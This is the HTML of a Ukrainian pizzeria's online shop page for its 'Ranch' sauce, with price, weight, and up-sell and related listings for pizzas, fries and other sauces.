<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
</head>
<body class="wp-singular product-template-default single single-product postid-1679 wp-theme-vincent wp-child-theme-vincent-child vincent_shop_functions_enabled theme-vincent woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<header class="header_type_1">
<div class="container-fluid">
<div class="row">
<div class="col-md-4 vincent_hleft vincent_header_sidebar" style="height: 200px;">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-3" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (099) 199 19 00">(099) 199 19 00</a> <br> піцерія</div><div class="vincent_hwh"></div></div></div></div><div id="block-4" class="widget widget_block"></div></div></div></div><div class="col-md-4 vincent_hcenter vincent_menu_and_logo">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo"></a></div></div><div class="col-md-4 vincent_hright vincent_header_sidebar">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-4" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (095) 222 04 06">(095) 222 04 06</a> <br> служба доставки</div><div class="vincent_hwh"></div></div></div></div></div></div></div><div class="col-md-12 vincent_hcenter vincent_menu_and_logo">
<nav id="zacompom-navigation" class="top-menu" role="navigation">
<button class="menu-toggle">Меню доставки
<i class="e-icon -icon-chevron-down"></i>
</button>
<div class="menu-header-container"><ul id="menu-header" class="nav-menu"><li id="menu-item-22508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22508"><a href="https://palermo.if.ua/pizza/">Піца</a></li> <li id="menu-item-22510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22510"><a href="https://palermo.if.ua/burgery/">Бургери</a></li> <li id="menu-item-22505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22505"><a href="https://palermo.if.ua/kebab/">Кебаб</a></li> <li id="menu-item-61059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61059"><a href="https://palermo.if.ua/zakusky/">Закуски</a></li> <li id="menu-item-22511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22511"><a href="https://palermo.if.ua/gryl/">Гриль</a></li> <li id="menu-item-22513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22513"><a href="https://palermo.if.ua/salaty/">Салати</a></li> <li id="menu-item-22512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22512"><a href="https://palermo.if.ua/osnovni-stravi/">Основні страви</a></li> <li id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22518"><a href="https://palermo.if.ua/supy/">Супи</a></li> <li id="menu-item-22517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22517"><a href="https://palermo.if.ua/garniry/">Гарніри</a></li> <li id="menu-item-22506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22506"><a href="https://palermo.if.ua/pasty/">Пасти</a></li> <li id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22516"><a href="https://palermo.if.ua/pasty/talyatele/">Тальятеле</a></li> <li id="menu-item-22515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22515"><a href="https://palermo.if.ua/pasty/spahetti/">Спагетті</a></li> <li id="menu-item-22509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22509"><a href="https://palermo.if.ua/sousy/">Соуси</a></li> <li id="menu-item-22507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22507"><a href="https://palermo.if.ua/napoyi/">Напої</a></li> <li id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22519"><a href="https://palermo.if.ua/deserty/">Десерти</a></li></ul></div></nav>
<div class="row vincent_menu_cont">
<div class="vincent_menu_inner">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk" class="vincent_menu"><li id="menu-item-19901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li id="menu-item-6064" class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div><div class="vincent_menu_mobile_trigger">
<div class="vincent_trigger_container">
<div class="vincent_trigger_inner"></div></div></div></div></div><div class="vincent_menu_mobile">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk-1" class="vincent_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div></header>
<div class="vincent_title_block vincent_corners">
<div class="vincent_inner_text"> <span style="font-family: PT Sans Narrow; font-size: 35px; font-weight: 400; color: #121618; text-transform: uppercase; letter-spacing: 3px;">Опис товару</span></div></div><button type="" onclick="location.href='https://palermo.if.ua/sousy/';" class="single_add_to_cart_button button alt" style="font-size: 25px; font-weight: 700;"><</button>    <div id="post-1679" class="container post-1679 product type-product status-publish has-post-thumbnail product_cat-sousy first instock shipping-taxable purchasable product-type-simple">
<div class="row vincent_no_sidebar vincent_images_circle">
<div class="col-md-12 vincent_content vincent_woocommerce_content no_sidebar">
<div class="vincent_tiny columns_3">
<div class="woocommerce-notices-wrapper"></div><div id="product-1679" class="product type-product post-1679 status-publish instock product_cat-sousy has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-100x100.png" data-thumb-alt="Соус “Ранч”" data-thumb-srcset="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png 500w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png"><img width="500" height="500" src="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png" class="wp-post-image" alt="Соус “Ранч”" data-caption="" data-src="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png" data-large_image="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round.png 500w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2018/08/sauce-ranch-round-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px"/></a></div></div></div><div class="summary entry-summary">
<h1 class="product_title entry-title">Соус “Ранч”</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>20.00</bdi></span></p>
<div class="woocommerce-product-details__short-description"> <p>Соус “Ранч”</p></div><form class="cart" action="https://palermo.if.ua/sousy/runch-sauce/" method="post" enctype='multipart/form-data'>
<div class="qib-container">
<button type="button" class="minus qib-button" >-</button>
<div class="quantity"> <label class="screen-reader-text" for="quantity_69684895aa628">Соус “Ранч” кількість</label> <input type="number" id="quantity_69684895aa628" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" inputmode="numeric" /></div><button type="button" class="plus qib-button" >+</button></div><button type="submit" name="add-to-cart" value="1679" class="single_add_to_cart_button button alt">Додати в кошик</button>
</form>
<div class="product_meta"> <span class="posted_in">Категорія: <a href="https://palermo.if.ua/sousy/" rel="tag">Соуси</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Опис</a></li>
<li role="presentation" class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"></a></li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Product details</h2>
<h3>Опис</h3>
<p>Соус “Ранч”</p>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Деталі товару">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class="woocommerce-product-attributes-item__label" scope="row">Вага</th>
<td class="woocommerce-product-attributes-item__value">0.050 кг</td>
</tr>
</table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"></div></div><section class="up-sells upsells products">
<h2>Вам також може сподобатися&hellip;</h2>
<ul class="products columns-3">
<li class="product type-product post-545 status-publish first instock product_cat-pizza has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/pizza/quadro-formajio-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Кватро Формаджіо Б’янко" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2017/03/Quadro-formagio-bianco.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Кватро Формаджіо Б’янко</h2> <p class="vincent_prod_excerpt"> Основа вершкова,сири: моцарела,  моцарела розсільна, горгондзола, пармезан, та базилікове песто.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>225.00</bdi></span></span> <div class="vincent_ingredients_field"> <span>Основа вершкова, сири: моцарела, моцарела розсільна, горгондзола, пармезан, та базилікове песто.</span></div></a><button class="woosq-btn woosq-btn-545 woosq-btn-has-icon woosq-btn-icon-only" data-id="545" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="545" data-product_sku="" aria-label="Додати в кошик: &ldquo;Кватро Формаджіо Б’янко&rdquo;" rel="nofollow" data-success_message="&ldquo;Кватро Формаджіо Б’янко&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_545" class="screen-reader-text"></span></li>
<li class="product type-product post-592 status-publish instock product_cat-pizza has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/pizza/mexicana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Мексикана" decoding="async" srcset="https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2017/03/Mexicana.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Мексикана</h2> <p class="vincent_prod_excerpt"> Класичний томатний соус,  моцарела, свіжі помідори, кукурудза, перець чилі,  оригінальна салямі Пепероні.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>205.00</bdi></span></span> <div class="vincent_ingredients_field"> <span>Marinated cherry tomatoes</span></div></a><button class="woosq-btn woosq-btn-592 woosq-btn-has-icon woosq-btn-icon-only" data-id="592" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="592" data-product_sku="" aria-label="Додати в кошик: &ldquo;Мексикана&rdquo;" rel="nofollow" data-success_message="&ldquo;Мексикана&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_592" class="screen-reader-text"></span></li>
<li class="product type-product post-1613 status-publish last instock product_cat-garniry has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/garniry/kartoplya-fri/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2018/08/french-fries-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Картопля фрі" decoding="async" loading="lazy" srcset="https://palermo.if.ua/wp-content/uploads/2018/08/french-fries-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2018/08/french-fries-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2018/08/french-fries-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2018/08/french-fries-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2018/08/french-fries.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Картопля фрі</h2> <p class="vincent_prod_excerpt"> Картопля фрі</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>85.00</bdi></span></span></a><button class="woosq-btn woosq-btn-1613 woosq-btn-has-icon woosq-btn-icon-only" data-id="1613" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=1613" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1613" data-product_sku="" aria-label="Додати в кошик: &ldquo;Картопля фрі&rdquo;" rel="nofollow" data-success_message="&ldquo;Картопля фрі&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_1613" class="screen-reader-text"></span></li>
</ul>
</section>
<section class="related products">
<h2>Супутні товари</h2>
<ul class="products columns-3">
<li class="product type-product post-2847 status-publish first instock product_cat-sousy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/sousy/syrnyj-sous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="сирний соус" decoding="async" loading="lazy" srcset="https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2019/01/cheese-sauce.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Сирний соус</h2> <p class="vincent_prod_excerpt"> Ніжний та лагідний сирний соус з ароматними нотками карі.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>20.00</bdi></span></span></a><button class="woosq-btn woosq-btn-2847 woosq-btn-has-icon woosq-btn-icon-only" data-id="2847" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=2847" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2847" data-product_sku="" aria-label="Додати в кошик: &ldquo;Сирний соус&rdquo;" rel="nofollow" data-success_message="&ldquo;Сирний соус&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2847" class="screen-reader-text"></span></li>
<li class="product type-product post-2850 status-publish instock product_cat-sousy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/sousy/medovo-imbyrnyj-sous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="honey ginger sauce" decoding="async" loading="lazy" srcset="https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2019/01/gignger-honey-sauce.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Медово-імбирний соус</h2> <p class="vincent_prod_excerpt"> Яскравий і неповторний смак та аромат додадуть вашим улюбленим стравам пікантний відтінок.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>20.00</bdi></span></span></a><button class="woosq-btn woosq-btn-2850 woosq-btn-has-icon woosq-btn-icon-only" data-id="2850" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=2850" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2850" data-product_sku="" aria-label="Додати в кошик: &ldquo;Медово-імбирний соус&rdquo;" rel="nofollow" data-success_message="&ldquo;Медово-імбирний соус&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2850" class="screen-reader-text"></span></li>
<li class="product type-product post-2855 status-publish last instock product_cat-sousy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/sousy/tartar-sous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tartar sauce" decoding="async" loading="lazy" srcset="https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2019/01/tartar-sauce.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Тартар соус</h2> <p class="vincent_prod_excerpt"> Пікантний соус зі шматочками хрумких огірочків та часнику.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>20.00</bdi></span></span></a><button class="woosq-btn woosq-btn-2855 woosq-btn-has-icon woosq-btn-icon-only" data-id="2855" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/sousy/runch-sauce/?add-to-cart=2855" 